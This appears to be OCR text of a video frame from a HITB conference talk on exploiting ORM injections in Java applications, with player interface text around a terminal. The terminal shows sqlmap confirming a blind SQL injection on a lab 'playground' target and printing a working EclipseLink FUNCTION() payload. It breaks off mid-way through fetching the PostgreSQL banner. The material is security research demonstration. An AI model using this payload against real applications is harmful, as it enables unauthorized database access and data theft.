 HITBSecConf
AMSTERDAM // MALAYSIA
HITB
HITB16-1_FUNCTION_in_EclipseLink.mp4 - Медиапроигрыватель VLC
Медиа Воспроизведение Аудио Видео Субтитры Инструменты Вид Помощь
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
It is the end user's responsibility to obey all applicable local, state and federal laws. Developer
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 23:56:10
custom injection marking character ('*') found in option '-u'. Do you want to process it? [Y/n/q] Y
[23:56:17] [INFO] testing connection to the target URL
[23:56:17] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[23:56:17] [INFO] testing if the target URL is stable
[23:56:18] [INFO] target URL is stable
[23:56:18] [INFO] testing if URI parameter '#1*' is dynamic
[23:56:18] [INFO] confirming that URI parameter '#1*' is dynamic
[23:56:18] [INFO] URI parameter '#1*' is dynamic
[23:56:19] [INFO] heuristics detected web page charset 'ascii'
[23:56:19] [WARNING] heuristic (basic) test shows that URI parameter '#1*' might not be injectable
[23:56:19] [INFO] testing for SQL injection on URI parameter '#1*'
[23:56:20] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[23:56:20] [WARNING] reflective value(s) found and filtering out
[23:56:20] [INFO] URI parameter '#1*' seems to be 'AND boolean-based blind - WHERE or HAVING clause'
injectable
[23:56:20] [INFO] checking if the injection point on URI parameter '#1*' is a false positive
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 11 HTTP(s) requests:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://192.168.147.103:8080/hqli.playground/dummy' and function('(select 1 where 1=1 AN
D 2058=2058)=1 and length','aaa')=3 and 'a'='a
---
[23:56:24] [INFO] the back-end DBMS is PostgreSQL
[23:56:24] [INFO] fetching banner
[23:56:24] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' fo
r faster data retrieval
[23:56:24] [INFO] retrieved: PostgreSQL 9.3.9 on x86_64-u
02:05
-02:13
100%
New Methods For Exploiting ORM
Injections In Java Applications
- Mikhail Egorov and Sergey Soldatov